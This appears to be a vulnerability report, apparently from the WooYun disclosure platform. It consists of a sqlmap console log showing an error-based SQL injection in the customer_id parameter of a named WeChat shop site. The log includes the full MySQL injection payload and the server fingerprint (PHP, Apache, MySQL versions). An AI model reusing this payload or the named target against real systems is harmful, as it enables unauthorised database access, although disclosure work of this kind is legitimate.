 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/shop/show
_shop.php?customer_id=
sqlmap {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:53:43
[21:53:44] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[21:53:44] [INFO] resuming back-end DBMS 'mysql'
[21:53:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: customer_id=(SELECT 2435 FROM(SELECT COUNT(*),CONCAT(0x717a7a6a71,(
SELECT (CASE WHEN (2435=2435) THEN 1 ELSE 0 END)),0x71786a7071,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:53:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org